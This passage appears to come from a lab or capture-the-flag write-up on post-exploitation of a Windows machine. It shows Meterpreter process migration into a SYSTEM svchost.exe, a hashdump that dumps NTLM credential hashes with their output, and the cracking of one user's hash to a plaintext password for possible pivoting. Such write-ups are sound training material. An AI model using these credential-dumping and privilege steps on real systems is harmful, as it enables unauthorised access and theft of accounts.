ps
I observed that my PID was 2528. Cross referencing that with the process list, I realized that I was in an x86 process.
2528 2116 powershell.exe x86 0 NT AUTHORITY\SYSTEM
No Bueno. I need to migrate! Now I need an x64 process that is ALSO running with system privs. Looks like 480 was a good candidate…
480 708 svchost.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 480 [*] Migrating from 2528 to 480... [*] Migration completed successfully. meterpreter > getpid Current pid: 480
Next, I want creds. Why? Because they could be useful should I choose to pivot and attack other endpoints. So in my meterpreter shell, I ran the following:
hashdump
Awesome! I have a few hashes to crack
meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
I decided to use crackstation. If the hashes exist there, itll take way less time than John or Hashcat. After entering the hashes, looks like it gave us Jons password!
| 31d6cfe0d16ae931b73c59d7e0c089c0 | NTLM | |
| 31d6cfe0d16ae931b73c59d7e0c089c0 | NTLM | |
| ffb43f0de35be4d9917ac0cc8ad57f8d | NTLM | alqfna22 |